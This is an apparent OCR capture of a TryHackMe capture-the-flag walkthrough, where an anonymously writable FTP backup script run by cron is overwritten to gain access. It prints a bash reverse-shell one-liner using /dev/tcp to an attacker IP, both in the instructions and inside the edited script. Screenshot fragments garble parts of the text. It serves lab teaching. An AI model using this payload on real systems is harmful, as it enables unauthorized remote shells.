 # TO-DO: Automate transfer of backups to backup server
We don't need to understand what happens here outside of the comments. The
script executes every
minute (according to Elf McEager), creates a backup of a folder and stores it in Elf
McEager's home
directory.
What if we were to replace the commands executed in this script with our own,
malicious commands?
Uploading a file requires separate permission that shouldn't be granted to the
"anonymous" user.
However, permissions are very easy to oversight - such as in the case here.
9.6.1. Let's use pentesters cheatsheet to get a good command that will be executed
by the server to
generate a shell to our AttackBox, replacing the IP_ADDRESS with your TryHackMe
IP, this address is displayed on the navigation bar on the Access page.
| bash -i >& /dev/tcp/TryHackMe_IP/4444 0>&1 |
Applications Places System THM IP:10.10.141.42 Mon 16 Nov,
root's Home
root@ip-10-10-141-42: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-141-42: ~ × root@ip-10-10-141-42: ~ × root@ip-10-10-141-42: ~ ×
GNU nano 2.9.3 sh Modified
#!/bin/bash
Add
bash -i >& /dev/tcp/10.10.141.42/4444 0>&1
05:41 PM
per 2 - Mozilla Firefox
160%
19
Applications Places System Sun 6 Dec, 23:41 THM IP:10.10.187.216
root@ip-10-10-187-216: ~
File Edit View Search Terminal Help
GNU nano 2.9.3 backup.sh
#!/bin/bash
# Created by ElfMcEager to backup all of Santa's goodies!
# Create backups to include date DD/MM/YYYY
filename="backup_`date +%d`_`date +%m`_`date +%Y`.tar.gz";
# Backup FTP folder and store in elfmceager's home directory
tar -zcvf /home/elfmceager/$filename /opt/ftp
# TO-DO: Automate transfer of backups to backup server
[ Read 13 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line
1h 46m 04s